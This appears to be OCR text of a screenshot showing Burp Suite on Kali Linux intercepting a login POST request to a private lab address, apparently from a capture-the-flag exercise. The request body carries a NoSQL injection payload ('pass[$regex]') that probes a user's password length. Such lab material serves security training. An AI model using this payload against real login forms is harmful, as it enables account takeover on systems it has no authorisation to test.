 Burp Suite Community E...
Mozilla Firefox
root@kali: /home/kali/R...
01:58 PM
94%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.127.148:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.127.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.127.148
10 Connection: close
11 Referer: http://10.10.127.148/
12 Cookie: PHPSESSID=v3nquuq26ek3qn8uk0tj9qlcer
13 Upgrade-Insecure-Requests: 1
14
15 user=john&pass[$regex]=^.{7&remember=on
INSPECTOR
Search...
0 matches